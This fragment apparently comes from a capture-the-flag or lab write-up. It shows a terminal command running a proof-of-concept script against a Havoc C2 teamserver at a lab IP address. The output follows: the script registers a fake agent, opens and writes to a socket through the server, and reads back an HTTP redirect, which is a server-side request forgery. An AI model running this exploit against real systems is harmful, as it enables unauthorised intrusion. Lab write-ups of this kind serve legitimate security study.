 └─$ python poc.py -t https://10.10.11.49/ -i 127.0.0.1 -p 40056
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
HTTP/1.1 301 Moved Permanently
Content-Type: text/html; charset=utf-8
Location: /havoc/
Date: Sun, 19 Jan 2025 08:10:52 GMT
Content-Length: 42
Connection: close

<a href="/havoc/">Moved Permanently</a>.